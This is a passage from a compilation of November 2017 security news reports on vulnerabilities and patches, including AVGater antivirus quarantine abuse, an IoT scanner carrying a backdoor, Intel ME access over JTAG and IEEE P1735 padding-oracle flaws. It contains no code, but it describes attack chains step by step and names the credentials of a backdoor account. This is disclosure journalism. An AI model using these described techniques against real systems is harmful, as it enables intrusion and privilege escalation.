“Similar to how Google Safe Browsing protects users from malicious content, starting in early January Chrome’s pop-up blocker will prevent sites with these types of abusive experiences from opening new windows or tabs.”
In January, Chrome will update its pop-up blocker to prevent these sites from opening new windows or tabs.
The IT giant is also launching the Abusive Experiences Report alongside other similar reports in the Google Search Console to help site owners and webmasters prepare for this security updates.
The report allows them to check if any of these abusive experiences have been found on their site and improve their user experience.
“Otherwise, abusive experiences left unaddressed for 30 days will trigger the prevention of new windows and tabs.” concluded Google.
#AVGater attack abuse Quarantine vulnerabilities for privilege escalation
11.11.2017 securityaffairs Vulnerebility
The security experts Florian Bogner devised a method dubbed AVGater to escalate privileges by abusing the quarantine feature of some antiviruses.
Several popular antivirus solutions are affected by flaws that could be exploited by attackers to escalate privileges on a compromised system by abusing the quarantine feature.
The security experts Florian Bogner devised a method dubbed AVGater to escalate privileges by abusing the quarantine feature of some antiviruses.
“Today, I’m disclosing an issue, that can be exploited by any local user to gain full control over the endpoint by abusing the restore from quarantine Anti-Virus feature. ” wrote Bogner.
avgater
According to the expert, Bogner, the attack chain starts by inducting the AV software into placing a malicious DLL file into quarantine. The attacker then uses the security application’s Windows process, that runs with SYSTEM permissions, to restore the file. The malicious DLL is not restored to its original location, but to a different folder from which it is possible to execute a privileged process such as the Program Files or Windows folders, In this new location files cannot be written by a user with limited privileges.

“if a non-privileged user would be able to manipulate any of the communication channels that cross security boundaries (unprivileged user mode to privileged user mode or privileged user mode to kernel mode) he could escalate his privileges.” continues Bogner.
“As shown in the above video, #AVGater can be used to restore a previously quarantined file to any arbitrary filesystem location. This is possible because the restore process is most often carried out by the privileged AV Windows user mode service. Hence, file system ACLs can be circumvented (as they don’t really count for the SYSTEM user). This type of issue is called a privileged file write vulnerability and can be used to place a malicious DLL anywhere on the system. The goal is to side load this library for a legitimate Windows servers by abusing the DLL Search Order:”
In order to tamper with the restore process attackers leverage junctions, a type of file link supported by the NTFS file system that can be used to link directories.
Once the DLL is placed in the differed folder, the privileged Windows process associated with that folder will execute it instead of the legitimate file because of how the DLL search order works.
Windows first looks for a DLL in the directory from which the app is loaded.
The AVGater vulnerability can only be exploited if the user whose account has been compromised can restore quarantined files.

The flaw affects AV software from Emsisoft, Kaspersky Lab, Malwarebytes, Trend Micro, Check Point (ZoneAlarm) and Ikarus, other AV solutions from different vendors are impacted but their names will be disclosed only after they addressed the issue.
Bogner published the detailed analysis of the AVGater attack working against AV solutions from Emsisoft and Malwarebytes. The expert explained that the attacker can trigger the flaw by placing the malicious DLL in the directory associated with this AV software allowing the Emsisoft Protection Service and the Malwarebytes Service process, respectively, to load the malware instead of the legitimate library.
Both Emsisoft and Malwarebytes issued security patches within a week to address the vulnerabilities.
Antivirus Quarantine Flaws Allow Privilege Escalation
11.11.2017 securityweek Vulnerebility
Several popular antivirus products are affected by a type of vulnerability that allows an attacker to escalate privileges on a compromised system by abusing the quarantine feature, a researcher warned on Friday.
Once an attacker hacks into a system, they might need to somehow obtain higher privileges in order to access information that would allow them to move laterally within the network.
Florian Bogner, information security auditor at Austria-based Kapsch, claims to have discovered a new way to achieve this: abusing the quarantine feature of some antiviruses.
The attack method, dubbed by the researcher AVGater, relies on a combination of flaws and known techniques.AVGater
According to Bogner, an attack starts with a malicious DLL file being placed into quarantine by the antivirus software. The attacker then abuses the security application’s Windows process, which typically has SYSTEM permissions, to restore the file. However, the malicious DLL is not restored to its original location, but to a different folder from which a privileged process is launched – such as the Program Files or Windows folders – and where files cannot be written by a user with limited privileges.
Writing the restored file anywhere on the system is possible due to junctions, a type of file link supported by the NTFS file system. Junctions are file system representations that can be used to link directories.
Once the malicious DLL is placed in the targeted folder, the privileged Windows process associated with that folder will execute it instead of the legitimate file due to how the DLL search order works – Windows first looks for a DLL in the directory from which the app is loaded.
The vulnerability has been confirmed to affect products from Trend Micro, Emsisoft, Kaspersky Lab, Malwarebytes, Check Point (ZoneAlarm) and Ikarus, the expert said. Software from other vendors is impacted as well, but their names will only be disclosed after they release patches.
Bogner has published two separate blog posts detailing exploitation against Emsisoft and Malwarebytes products. In these examples, the attacker could have placed the malicious DLL in the directory associated with these security products so that the Emsisoft Protection Service and the Malwarebytes Service process, respectively, would load the malware instead of the legitimate library.
The researcher has not specified when other antivirus vendors were notified, but Emsisoft and Malwarebytes were informed in late 2016 and early 2017 and they released patches within a week.
Bogner pointed out that the AVGater vulnerability can only be exploited if the user whose account has been compromised can restore quarantined files. That is why he has advised organizations to ensure that regular users cannot complete such operations.
Similar to any other software, security products can also have serious vulnerabilities that could be exploited by threat actors. Experts also warned that antiviruses can not only increase the attack surface, but also weaken HTTPS security.
Schneider Electric Patches Critical Flaw in HMI Products
10.11.2017 securityweek Vulnerebility
Schneider Electric has released updates for its InduSoft Web Studio and InTouch Machine Edition products to address a critical vulnerability that can be exploited for remote code execution.
InduSoft Web Studio allows organizations to develop human-machine interfaces (HMIs), supervisory control and data acquisition (SCADA) systems and embedded instrumentation solutions. The Wonderware InTouch product, which is used in over one-third of the world’s industrial facilities, is an HMI visualization software. The products are used in various industries, including manufacturing, water and wastewater, automotive, oil and gas, building automation, and energy.
Aaron Portnoy, former CTO and founder of Exodus Intelligence and current employee of Raytheon, discovered that the products are affected by a critical stack-based buffer overflow vulnerability (CVE-2017-14024) that allows a remote attacker to execute arbitrary code with elevated privileges.
“InduSoft Web Studio and InTouch Machine Edition provide the capability for an HMI client to subscribe to tags and monitor their values,” Schneider Electric explained in its advisory. “A remote malicious entity could send a carefully crafted packet to exploit a stack-based buffer overflow vulnerability during tag subscription, with potential for code to be executed. The code would be executed under high privileges and could lead to a complete compromise of the InduSoft Web Studio or InTouch Machine Edition server machine.”
The vulnerability affects InduSoft Web Studio 8.0 SP2 Patch 1 and prior, and InTouch Machine Edition 8.0 SP2 Patch 1 and prior. Patches are included in version 8.1 of the products.
According to ICS-CERT, an exploit for the flaw is publicly available and only low-level hacking skills are required for exploitation.
This is not the only critical flaw discovered by Portnoy in the two Schneider Electric products. In September, ICS-CERT and the vendor warned users of a serious missing authentication issue that also allowed attackers to execute arbitrary code and possibly take complete control of affected servers.
Back in 2012, the researcher reported finding nearly two dozen security holes in ICS products from Rockwell Automation, Schneider, InduSoft (which at the time was not owned by Schneider), RealFlex and Eaton.
Hacker Distributes Backdoored IoT Vulnerability Scanning Script to Hack Script Kiddies
10.11.2017 thehackernews Vulnerebility
Nothing is free in this world.
If you are searching for free hacking tools on the Internet, then beware—most freely available tools, claiming to be the swiss army knife for hackers, are nothing but a scam.
For example, Cobian RAT and a Facebook hacking tool that we previously reported on The Hacker News actually could hack, but of the one who uses them and not the one you desire to hack.
Now, a security researcher has spotted another hacking tool—this time a PHP script—which is freely available on multiple popular underground hacking forums and allows anyone to find vulnerable internet-connected IP Cameras running the vulnerable version of GoAhead embedded web-server.
However, after closely analysing the scanning script, Newsky Security researcher Ankit Anubhav found that the tool also contains a secret backdoor, which essentially allows its creator to "hack the hacker."
"For an attacker’s point of view, it can be very beneficial to hack a hacker," Anubhav said.
"For example, if a script kiddie owns a botnet of 10,000 IoT and if he gets hacked, the entire botnet is now in control of the attacker who got control of the system of this script kiddie. Hence, by exploiting one device, he can add thousands of botnets to his army."
The rise of IoT botnet and release of Mirai's source code—the biggest IoT-based malware threat that emerged last year and took down Dyn DNS service—has encouraged criminal hackers to create their massive botnet either to launch DDoS attacks against their targets or to rent them to earn money.
As shown in the self-explanatory flowchart, this IoT scanning script works in four steps:
First, it scans a set of IP addresses to find GoAhead servers vulnerable to a previously disclosed authentication bypass vulnerability (CVE-2017-8225) in Wireless IP Camera (P2P) WIFI CAM devices.
In the background, it secretly creates a backdoor user account (username: VM | password: Meme123) on the wannabe hacker's system, giving the attacker same privilege as root.
Script also extracts the IP address of the wannabe hacker, allowing script author to access the compromised systems remotely.
Moreover, it also runs another payload on the script kiddie’s system, eventually installing a well-known botnet, dubbed Kaiten.
This tool is another example of backdoored hacking tools increasingly being distributed at various underground forums to hack the hacker.
In September, a backdoored Cobian RAT builder kit was spotted on multiple underground hacking forums for free but was caught containing a backdoored module that aimed to provide the kit's authors access to all of the victim's data.
Last year, we reported about another Facebook hacking tool, dubbed Remtasu, that actually was a Windows-based Trojan with the capability to access Facebook account credentials, but of the one who uses it to hack someone else.
The bottom line: Watch out the free online stuff very carefully before using them.
Experts can hack most CPUs since 2008 over USB by triggering Intel Management Engine flaw
9.11.2017 securityaffairs Vulnerebility
Intel’s management engine – in most Positive Technologies plans to demonstrate at the next Black Hat conference how to hack over USB into Intel Management Engine of most CPUs since 2008.
Experts from Positive Technologies that in September announced to have devised a technique a to attack the Intel Management Engine, now provided more details about it and plan to demonstrate the God-mode hack in December 2017.
The God-mode hack could be exploited by “an attacker of the machine to run unsigned code in the Platform Controller Hub on any motherboard,” experts devised a technique to access the Intel Management Engine (IME) from the USB port
The security issues affecting the IME were first reported in March by the security expert Maksim Malyutin of Embedi.
A critical remote code execution (RCE) vulnerability tracked as CVE-2017-5689 was discovered in the remote management features implemented on computers shipped with Intel Chipset in past 9 years.
The vulnerability affects the Intel Management Engine (ME) technologies such as Active Management Technology (AMT), Small Business Technology (SBT), and Intel Standard Manageability (ISM) and could be exploited by hackers to remotely take over the vulnerable systems.
The remote management features allow system administrators to remotely manage computers over an enterprise network. Such kind of features are implemented only in enterprise solutions and doesn’t affect chips running on Intel-based consumer PCs.
“There is an escalation of privilege vulnerability in Intel® Active Management Technology (AMT), Intel® Standard Manageability (ISM), and Intel® Small Business Technology versions firmware versions 6.x, 7.x, 8.x 9.x, 10.x, 11.0, 11.5, and 11.6 that can allow an unprivileged attacker to gain control of the manageability features provided by these products. This vulnerability does not exist on Intel-based consumer PCs. ” reads the advisory published by Intel.
The vulnerability rated by Intel as highly critical could be exploited in two ways:
An unprivileged network attacker could gain system privileges to provisioned Intel manageability SKUs: Intel® Active Management Technology (AMT) and Intel® Standard Manageability (ISM).
CVSSv3 9.8 Critical /AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
An unprivileged local attacker could provision manageability features gaining unprivileged network or local system privileges on Intel manageability SKUs: Intel® Active Management Technology (AMT), Intel® Standard Manageability (ISM), and Intel® Small Business Technology (SBT).
CVSSv3 8.4 High /AV:L/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
An attacker can exploit the vulnerability to remotely access the vulnerable machine and perform in a stealth way malicious activities, including to deliver a malware.
Back to the present, experts were able to exploits the Joint Test Action Group (JTAG) debugging ports to target the IME.

Maxim Goryachy @h0t_max
Game over! We (I and @_markel___ ) have obtained fully functional JTAG for Intel CSME via USB DCI. #intelme #jtag #inteldci
3:33 PM - Nov 8, 2017
43 43 Replies 576 576 Retweets 710 710 likes
Twitter Ads info and privacy
In this blog post written in Russian language is confirmed that researchers at Positive Technologies have used the hardware debugging (JTAG) for Intel Management Engine, to gain full access to all PCH devices (Platform Controller Hub) using Intel Direct Connect Interface (DCI) technology (via USB interface).

Summarizing, the attack recently devised is possible by accessing to USB, Positive Technologies plans to demonstrate it at Black Hat.
Google Syzkaller fuzzer allowed to discover several flaws in Linux USB Subsystem
9.11.2017 securityaffairs Vulnerebility
The Google researcher Andrey Konovalov discovered several vulnerabilities in the Linux kernel USB subsystem using the Google Syzkaller fuzzer.
Google researcher Andrey Konovalov has discovered many security vulnerabilities in Linux USB Subsystem.
The expert used a fuzzing tool developed by Google dubbed Syzkaller fuzzer, he discovered tens of vulnerabilities, including 22 security flaws.
Konovalov published a detailed analysis of 14 vulnerabilities that have been classified as use-after-free, general protection fault, out-of-bounds read, and NULL pointer dereference issues. An attacker can trigger the vulnerabilities to cause a denial-of-service (DoS) condition, one of the issues might be exploited to execute an arbitrary code.
The expert pointed out that an attacker needs to have physical access to the targeted system and connect a malicious USB device to trigger the vulnerabilities.
“Below are the details for 14 vulnerabilities found with syzkaller in the Linux kernel USB subsystem. All of them can be triggered with a crafted malicious USB device in case an attacker has physical access to the machine.” reads the security advisory.
Other experts who replied to the advisory pointed out that an attacker who has remote access to a machine may be able to update the firmware on connected USB drives to plant exploits for these flaws and create malicious devices.
“Perhaps not only in that case, but also in case an attacker has remote access to a USB device (perhaps most commonly via remote access to the machine, with privileges to access the USB device) sufficient to replace that device’s firmware (thereby crafting a malicious device).” suggested one of the users.
For example, many USB-connected FPGA boards, Bitcoin miners (“ASICs”), etc. may reasonably be made available to a non-root user (such as via udev rules), and they commonly permit microcontroller firmware update to be performed via USB as well. John the Ripper bleeding-jumbo currently loads firmware into MCUs on ZTEX 1.15y boards at startup (if the firmware in EEPROM is different), and we recommend running it as non-root with udev rules setup to grant access to non-root users in group “ztex” (this setup is described in doc/README-ZTEX).”
Linux kernel versions 4.13.4 and later address many of the vulnerabilities found by Konovalov, unfortunately many of the bugs remain unpatched.
Back in February, the Google researcher discovered a local privilege escalation vulnerability tracked as CVE-2017-6074 that it is an 11-year old flaw.
The flaw was discovered by Konovalov in the DCCP (Datagram Congestion Control Protocol) implementation the same kernel fuzzing tool Syzkaller.
The privilege-escalation issue was affecting all the major Linux distro, including Debian, OpenSUSE, Redhat, and Ubuntu.
In May, Konovalov reported a privilege escalation bug tracked as CVE-2017-7308 that could be exploited via packet sockets.
Many Vulnerabilities Found in Linux USB Subsystem
9.11.2017 securityweek Vulnerebility
A Google researcher has found a significant number of vulnerabilities in the Linux kernel USB subsystem using the Syzkaller fuzzer.
The fuzzing tool developed by Google helped Andrey Konovalov find tens of bugs, including 22 security flaws that have been assigned CVE identifiers. In an advisory published this week, the expert detailed 14 of the vulnerabilities he discovered.
The vulnerabilities have been described as use-after-free, general protection fault, out-of-bounds read, and NULL pointer dereference issues that can be exploited to cause a denial-of-service (DoS) condition. The expert said some of the flaws might have a different impact as well, which typically means they could allow arbitrary code execution.
Konovalov pointed out that an attacker needs to have physical access to the targeted system and connect a malicious USB device in order to exploit the vulnerabilities. Others suggested that an attacker who has remote access to a machine may be able to update the firmware on connected USB drives to plant exploits for these flaws and create malicious devices.
Fixes for many of the vulnerabilities found by Konovalov are included in Linux kernel versions 4.13.4 and later, but many of the issues remain unpatched. On the other hand, Linux distributions don’t seem too concerned about these security holes and assigned them low severity ratings.
These are not the only flaws discovered by the Google researcher in the Linux kernel. Back in February, he reported finding a locally exploitable code execution weakness that had been present in the kernel for more than 11 years. This double-free vulnerability (CVE-2017-6074) was also identified using the Syzkaller fuzzer.
In May, he disclosed the details of a privilege escalation bug that could be exploited via packet sockets.
An analysis of more than 600 CVEs conducted last year showed that the average lifetime of a Linux kernel vulnerability is 5 years.
Chrome 62 Update Patches Serious Vulnerabilities
7.11.2017 securityweek Vulnerebility
The second update released by Google for the Windows, Mac and Linux versions of Chrome 62 patches a couple of vulnerabilities rated critical and high severity.
The critical flaw, tracked as CVE-2017-15398, has been described as a stack-based buffer overflow affecting QUIC, a transport network protocol that reduces latency compared to TCP.
The security hole was reported to Google by Ned Williamson on October 24. The tech giant has yet to determine how much it will pay the researcher for reporting the vulnerability, but it could earn him over $10,000.
Earlier this year, Williamson received more than $20,000 from Google for two high severity Chrome flaws related to the IndexedDB noSQL storage system.
The second vulnerability patched with the latest Chrome 62 update is a high severity use-after-free bug affecting the V8 JavaScript engine. This flaw, tracked as CVE-2017-15399, earned Zhao Qixun of the Chinese security firm Qihoo 360 a bounty of $7,500.
Qixun, known online as S0rryMybad, previously reported a type confusion in V8 that earned him the same amount of money. The researcher pointed out on Monday that Google made the details of that flaw public.
The details of the latest vulnerabilities will only be disclosed several weeks from now, after users have had a chance to update their installations. An alert published on Monday by US-CERT warned that an attacker could exploit the flaws to take control of an affected system.
Released in mid-October, the first stable version of Chrome 62 included patches for no less than 35 vulnerabilities, 20 of which were reported by external researchers, including eight high, seven medium, and five low severity flaws. At the time, Google announced paying over $40,000 in bug bounties to the reporting researchers.
The first Chrome 62 update, released on October 26, resolved a high severity stack-based buffer overflow vulnerability in V8. The security hole earned Yuan Deng of Ant-financial Light-Year Security Lab $3,000.
Google Patches Critical Bugs in Android
7.11.2017 securityweek Vulnerebility
Google on Monday released its November 2017 set of security patches for Android to address 31 vulnerabilities, 9 of which are remote code execution issues rated Critical severity. A total of 9 vulnerabilities are related to the recently revealed KRACK attack.
The newly released Android Security Bulletin—November 2017 is split into three security patch levels. The 2017-11-01 and 2017-11-05 patch levels contain fixes for both Critical and High severity issues, while the 2017-11-06 patch level resolves only High risk KRACK vulnerabilities.
The 11 issues addressed in Android with the 2017-11-01 security patch level include 6 Critical remote code execution flaws, 3 High severity elevation of privilege bugs, and 2 High severity information disclosure vulnerabilities.
The Media framework was impacted the most, with 7 issues addressed in it, including 5 Critical. Impacted Android versions include 5.0.2, 5.1.1, 6.0, 6.0.1, 7.0, 7.1.1, 7.1.2, and 8.0.
The 11 vulnerabilities addressed with the 2017-11-05 security patch level include 3 Critical remote code execution flaws, 7 High risk elevation of privilege bugs, and one High severity information disclosure. Qualcomm components were impacted the most, with 7 issues addressed.
In an extensive blog post, Linux developer Scott Bauer explains that the remote code execution vulnerabilities are located in the qcacld Qualcomm/Atheros Wi-Fi driver that ships in the Pixel and Nexus 5X devices.
The researcher says he reported 8 such bugs to Google several months ago, and that the company is slowly patching them (some issues were addressed in previous monthly updates). Due to the severity of the bugs, the researcher found he was eligible for around $22,000 in bug bounty rewards.
He explains that one of the bugs (CVE-2017-11013) can be used to target different types of memory. “This bug would be an excellent target for a true proximal kernel remote code execution, because you have controlled data, and you have a variety of locations you can overflow into,” the researcher notes.
The researcher provides technical details on two other issues addressed this month, namely CVE-2017-11014 and CVE-2017-11015, both heap overflow vulnerabilities, as well as on three other flaws. Two of the reported bugs haven’t been resolved yet.
All 9 vulnerabilities addressed in 2017-11-06 security patch level are related to the KRACK attack revealed last month. Short for Key Reinstallation Attack, KRACK is an attack method leveraging bugs in the WPA2 protocol that secures modern Wi-Fi networks. The technique allows an attacker to access information believed to be encrypted and even inject or manipulate data.
With industrial products also vulnerable to KRACK attacks, vendors began announcing patches for these bugs immediately after the attack went public. Apple addressed the flaws in multiple products with the release of security updates last week.
Starting in October 2017, Google began releasing a separate security bulletin for Nexus and Pixel devices, to address only vulnerabilities specific to these devices.
The Pixel / Nexus Security Bulletin—November 2017 contains patches for over 50 bugs affecting components such as Framework, Media framework, Runtime, System, and Kernel, MediaTek, NVIDIA, and Qualcomm components. Most of the vulnerabilities are Moderate severity, but some of them are High risk.
This month, Google addressed mostly elevation of privilege issues, but also resolved many information disclosure bugs, remote code execution vulnerabilities, and denial of service flaws.
In addition to the security patches, the update also includes fixes for a series of functionality issues for categories such as Audio, Bluetooth, Camera, Mobile data, and Application stability.
IEEE P1735 Encryption Is Broken—Flaws Allow Intellectual Property Theft
7.11.2017 thehackernews Vulnerebility
Researchers have uncovered several major weaknesses in the implementation of the Institute of Electrical and Electronics Engineers (IEEE) P1735 cryptography standard that can be exploited to unlock, modify or steal encrypted system-on-chip blueprints.
The IEEE P1735 scheme was designed to encrypt electronic-design intellectual property (IP) in the hardware and software so that chip designers can protect their IPs from hackers and other prying eyes.
Majority of mobile and embedded devices include a System-on-Chip (SoC), a single integrated circuit that can consist of multiple IPs—a collection of reusable design specifications—like a radio-frequency receiver, an analogue-to-digital converter, a digital signal processing unit, a graphics processing unit, a cryptographic engine, from different vendors.
Therefore, these licensed IPs are quite valuable to their vendors, so to protect them from being reverse engineered after being sold, the IEEE developed the P1735 standard to encrypts electronic-design IP.
However, an alert published Friday by the Department of Homeland Security's US-CERT warned that the IEEE P1735 standard is flawed.
"In the most egregious cases, [these mistakes] enable attack vectors [like padding-oracle attacks] that allow recovery of the entire underlying plaintext IP," US-CERT warned.
"Implementations of IEEE P1735 may be weak to cryptographic attacks that allow an attacker to obtain plaintext intellectual property without the key, among other impacts."
The US-CERT warning came after a recent academic paper [PDF], titled "Standardizing Bad Cryptographic Practice," released by a team of researchers from University of Florida discovered and reported a total of seven vulnerabilities in the IEEE P1735 standard.
Here's the list of all vulnerabilities in P1735 standard with their assigned CVE IDs:
CVE-2017-13091: Improperly specified padding in the standard's use of AES-CBC mode allows the use of an Electronic Design Automation (EDA) tool as a decryption oracle.
CVE-2017-13092: Improperly specified HDL (hardware description language) syntax allows the use of an EDA tool as a decryption oracle.
CVE-2017-13093: Modification of encrypted intellectual property (IP) cyphertexts to include hardware Trojans.
CVE-2017-13094: Modification of the encryption key and insertion of hardware trojans in any IP without knowledge of the key.
CVE-2017-13095: Modification of a license-deny response to a license grant or vice versa.
CVE-2017-13096: Modification of Rights Block, which contains the RSA-encryption of an AES key, to get rid of or relax access control.
CVE-2017-13097: Modification of Rights Block to get rid of or relax license requirement.
The main vulnerability (CVE-2017-13091) resides in the IEEE P1735 standard's use of AES-CBC mode.
Since the standard makes no recommendation for any specific padding scheme, the developers often choose the wrong scheme, making it possible for attackers to use a well-known classic padding-oracle attack (POA) technique to decrypt the system-on-chip blueprints without knowledge of the key.
"While the confidentiality attacks can reveal the entire plaintext IP, the integrity attack enables an attacker to insert hardware trojans into the encrypted IP," the researchers concluded.
"This not only destroys any protection that the standard was supposed to provide but also increases the risk premium of the IP."
The researchers also proposed various optimisations of the basic confidentiality attacks that can reduce the complexity.
Vendors using the IEEE P1735 scheme in an insecure manner have already been alerted by US-CERT. The vendors contacted by the US-CERT include AMD, Intel, Qualcomm, Cisco, IBM, Samsung, Synopsys, Mentor Graphics, Marvell, NXP, Cadence Design Systems, Xilinx and Zuken.
All of the above vendors are believed to be at a potential risk of these vulnerabilities, but so far it is not confirmed.
The researchers have suggested quick fixes which EDA software developers can apply to address the issues. Users are recommended to wait for an update from their EDA software vendors and apply as it becomes available.
Many Brother Printers Vulnerable to Remote DoS Attacks
7.11.2017 securityweek Vulnerebility Attack
Remote attackers can cause thousands of Brother printers to temporarily stop working by exploiting an unpatched vulnerability discovered recently by researchers at Trustwave.
According to an advisory published by the security firm, the flaw is related to an embedded httpd server named Debut that some Brother products use to host their web interfaces. The security hole is tracked as CVE-2017-16249 and it affects version 1.20 and earlier of the Debut software.
A remote attacker can exploit the security hole by sending a specially crafted HTTP request to the targeted device. The request causes the server to hang until it eventually responds with an HTTP 500 error. During the time the server is hung, users cannot perform print jobs over the network and the web interface becomes inaccessible.
Trustwave noted that an attacker can generate a DoS condition for an extended period of time by continuously sending malicious requests to a device. The security firm has identified more than 16,000 vulnerable printers that can be attacked remotely over the Internet.
“Some people dismiss Denial of Service attacks as a mere nuisance, but they can tie up resources and reduce productivity at any organization,” a Trustwave researcher explained in a blog post. “They can also be used as a part of an in-person attack on a organization. For instance, an attacker can launch a Denial of Service like this one and then show up at the organization as the ‘technician’ called to fix the problem. Impersonating a technician would allow the attacker direct physical access to IT resources that they might never have been able to access remotely.”
Trustwave has been trying to inform Brother about the vulnerability since September, but it decided to make its findings public, along with proof-of-concept (PoC) code, after all attempts to contact the vendor failed. The flaw remains unpatched, the company said.
Brother is not the only company whose printers are affected by vulnerabilities. A report published early this year showed that several devices from HP, Brother, Lexmark, Dell, Samsung, Konica, OKI and Kyocera had at least one flaw, including ones that could be exploited for DoS attacks or to obtain sensitive information.
Last year, a researcher demonstrated the risks associated with unprotected printers by getting thousands of devices around the world to print anti-Semitic flyers.
Cisco patches a DoS vulnerability in IOE XE operating system
7.11.2017 securityaffairs Vulnerebility
Cisco fixed a vulnerability in IOE XE software that was introduced due to changes to its implementation of the BGP over an Ethernet VPN.
Cisco patches a DoS vulnerability in IOE XE software that was introduced due to changes to its implementation of the Border Gateway Protocol (BGP) over an Ethernet VPN.
The Cisco IOS XE operating system automates network operations and manages wired and wireless networks.
The vulnerability in the IOS XE, tracked as CVE-2017-12319, could be exploited remotely by an unauthenticated attacker to cause a DoS condition by crashing or corrupting the BGP routing table.
The flaw is linked is to a change in the implementation of the BGP MPLS-based Ethernet VPN(RFC 7432).
“A vulnerability in the Border Gateway Protocol (BGP) over an Ethernet Virtual Private Network (EVPN) for Cisco IOS XE Software could allow an unauthenticated, remote attacker to cause the device to reload, resulting in a denial of service (DoS) condition, or potentially corrupt the BGP routing table, which could result in network instability.” reads the Cisco security advisory.
The implementation change happened between IOS XE releases, releases prior to 16.3 that support BGP over Ethernet VPN configurations are vulnerable.
Cisco warned that only devices configured for an Ethernet VPN are vulnerable.
“When the BGP Inclusive Multicast Ethernet Tag Route or BGP EVPN MAC/IP Advertisement Route update packet is received, it could be possible that the IP address length field is miscalculated,” continues the Cisco advisory. “An attacker could exploit this vulnerability by sending a crafted BGP packet to an affected device after the BGP session was established. An exploit could allow the attacker to cause the affected device to reload or corrupt the BGP routing table; either outcome would result in a DoS.”
CISCO IOE XE
CISCO BGP implementation accepts packets only from defined peers, attackers must send malicious TCP packets spoofing the identity of a trusted BGP peer. An attacker could also inject malicious messages into the target BGP network.
“This would require obtaining information about the BGP peers in the affected system’s trusted network,” Cisco added. “The vulnerability may be triggered when the router receives a crafted BGP message from a peer on an existing BGP session. At least one BGP neighbor session must be established for a router to be vulnerable.”
Bug in Tor Browser Exposed IP Addresses of macOS and Linux Users
6.11.2017 securityweek Vulnerebility
A critical vulnerability that could reveal a Tor user’s IP address was addressed over the weekend in the privacy-focused web browser.
Tracked as CVE-2017-16541, the vulnerability only impacted macOS and Linux users and was caused by a Firefox bug in handling file:// URLs. By exploiting the vulnerability, a malicious site could leak a user’s IP address.
“Once an affected user navigates to a specially crafted URL the operating system may directly connect to the remote host, bypassing Tor Browser,” a post on the Tor Project’s blog reveals.
The organization also notes that they are not aware of the vulnerability being exploited in the wild.
The vulnerability didn’t affect Windows users and was addressed in Tor Browser 7.0.9 and Tor Browser 7.5a7 in the alpha channel. Tails users and people using the sandboxed-tor-browser weren’t affected either, the browser’s developers explained.
Dubbed TorMoil, the security flaw was reported on October 26 by Filippo Cavallarin of wearesegment.com. Working together with Mozilla engineers, the Tor developers released a workaround the next day, but only resolved the issue partially. An additional fix was issued to patch all known bugs.
“The fix we deployed is just a workaround stopping the leak. As a result of that navigating file:// URLs in the browser might not work as expected anymore. In particular entering file:// URLs in the URL bar and clicking on resulting links is broken. Opening those in a new tab or new window does not work either. A workaround for those issues is dragging the link into the URL bar or on a tab instead,” the blog post continues.
Last week, the Tor Project also announced plans for a series of new features, including “offline service keys, advanced client authorization, a control port interface, improved guard algorithms, secure naming systems, statistics, mixed-latency routing, blockchain support, AI logic and a VR interface.”
These features build on the first alpha release of next generation of onion services, which was announced several weeks ago, following four years of development. Replacing the legacy onion system, which has been around for over 10 years, the new services include new crypto algorithms, improved authentication schemes, better defenses against info leaks, and reduced overall attack surface.
The legacy system will remain the default option for some more time, to provide users with enough time to migrate to the next generation. After bugs are addressed and features introduced, the next gen system will become default, and then the legacy system will be phased out entirely.
The TorMoil Bug – Tor Browser Critical Security Vulnerability
6.11.2017 Vulnerebility
Recently, our CEO, Filippo Cavallarin, discovered a critical security vulnerability in Tor Browser affecting Mac and Linux users that can lead to the leakage of users real IP address. We named it TorMoil.
We are Segment respects the Responsible Disclosure principles so further details are not disclosed right now as not all users have updated yet. We’ll disclose the exploit and all the details once a proper fix for the underlying issue is available to all users.
Due to a Firefox bug in handling file:// URLs it is possible on both systems that users leak their IP address. Once an affected user navigates to a specially crafted web page, the operating system may directly connect to the remote host, bypassing Tor Browser
If you are one of those people that rely on Tor Browser to safely browse the Internet, the message is just one: keep your Tor Browser updated!
For those of you who don’t know what Tor Browser is, it is a free application to browse the internet with a high degree of privacy. Using Tor Browser is advantageous to people around the world facing a variety of threats, from advertisers collecting and selling personal data, to oppressive censorship and surveillance. More information about the Tor Project is available at: https://torproject.org.
Flaws in IEEE P1735 electronics standard expose intellectual property
5.11.2017 securityaffairs Vulnerebility
Experts discovered flaws in IEEE P1735 electronics standard, which describes methods for encrypting electronic-design intellectual property (IP).
Crypto flaws in the IEEE P1735 electronics standard expose highly-valuable intellectual property in plaintext.
The IEEE P1735 electronics standard provides recommendations on methods and techniques for encrypting electronic-design intellectual property about the hardware and software in electronic equipment.
The standard describes how to protect intellectual property (IP) for commercial electronic design, as well as the management of access rights for such IP. It defines interoperability models to allow hardware and software from different to interact and at the same time protecting them from reverse-engineering and IP theft.
“This standard specifies embeddable and encapsulating markup syntaxes for design intellectual property encryption and rights management, together with recommendations for integration with design specification formats described in other standards.” states IEEE.
“It also recommends use models for interoperable tool and hardware flows, which will include selecting encryption and encoding algorithms and encryption key management.”

According to the IEEE P1735 electronics standard allow code from different manufacturers to run in hardware components and interact securely, this means that it is not possible to decrypt them.
The IEEE P1735 is implemented by almost all vendors to protect their intellectual property.
Now a group of researchers from the University of Florida has recently reviewed the IEEE P1735 electronics standard and discovered that some vulnerabilities expose it to cyber attacks.
The team composed of five experts published a paper titled “Standardizing Bad Cryptographic Practice,” at the end of September.
“The P1735 IEEE standard describes methods for encrypting electronic-design intellectual property (IP), as well as the management of access rights for such IP. The methods are flawed and, in the most egregious cases, enable attack vectors that allow recovery of the entire underlying plaintext IP.” reported the US-CERT.
“Some of these attack vectors are well-known, such as padding-oracle attacks. Others are new, and are made possible by the need to support the typical uses of the underlying IP.”
